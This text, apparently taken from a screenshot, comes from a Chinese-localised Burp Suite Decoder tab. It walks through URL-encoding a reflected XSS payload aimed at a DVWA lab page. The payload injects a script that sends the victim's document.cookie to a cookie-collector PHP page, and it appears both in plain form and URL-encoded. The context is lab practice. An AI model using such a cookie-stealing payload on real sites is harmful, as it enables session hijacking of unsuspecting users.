 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
1、选中Decoder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
http://192.168.81.135/DVWA/vulnerabilities/xss_r/?name=<script>document.location='http://192.168.81.135/pikachu/pkxss/xcookie/cookie.php?cookie='+document.cookie;</script>
Text 十六进制 ?
解码...
编码...
哈希...
智能解码
3、编码方式选择URL
f%78%63%6f%6f%6b%69%65%2f%63%6f%6f%6b%69%65%2e%70%68%70%3f%63%6f%6f%6b%69%65%3d%27%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%3b%3c%2f%73%63%72%69%70%74%3e
Text 十六进制
解码...
编码...
哈希...
智能解码
2、输入我们构造的payload